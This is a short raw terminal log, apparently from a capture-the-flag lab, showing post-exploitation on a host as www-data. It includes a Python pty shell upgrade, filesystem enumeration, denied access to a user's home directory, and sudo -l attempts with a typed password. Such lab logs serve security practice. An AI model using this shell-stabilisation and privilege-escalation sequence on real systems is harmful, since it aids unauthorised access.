 lrwxrwxrwx 1 root root 30 Sep 25 08:12 vmlinuz.old -> boot/vmlinuz-4.4.0-190-generic
$
whoami
www-data
$
python -c "import pty;pty.spawn('/bin/bash')"
www-data@startup:/$
cd
cd
bash: cd: HOME not set
www-data@startup:/$
ls
ls
bin etc initrd.img.old media recipe.txt snap usr vmlinuz.old
boot home lib mnt root srv vagrant
data incidents lib64 opt run sys var
dev initrd.img lost+found proc sbin tmp vmlinuz
www-data@startup:/$
cd home
cd home
www-data@startup:/home$
cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$
ls
ls
lennie
www-data@startup:/home$
cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$
sudo -l
sudo -l
[sudo] password for www-data:
c4ntg3t3n0ughsp1c3
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
c4ntg3t3n0ughsp1c3